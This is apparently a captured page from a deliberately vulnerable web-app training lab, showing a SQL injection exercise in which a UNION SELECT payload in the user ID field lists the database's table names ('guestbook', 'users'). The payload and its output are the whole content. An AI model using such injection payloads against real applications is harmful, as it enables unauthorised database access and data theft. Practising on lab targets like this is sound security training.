 User ID:
Submit
ID: 2 union select table_name, null from information_schema.tables where table_schema=0x64767761 --
First name: Gordon
Surname: Brown
ID: 2 union select table_name, null from information_schema.tables where table_schema=0x64767761 --
First name: guestbook
Surname:
ID: 2 union select table_name, null from information_schema.tables where table_schema=0x64767761 --
First name: users
Surname: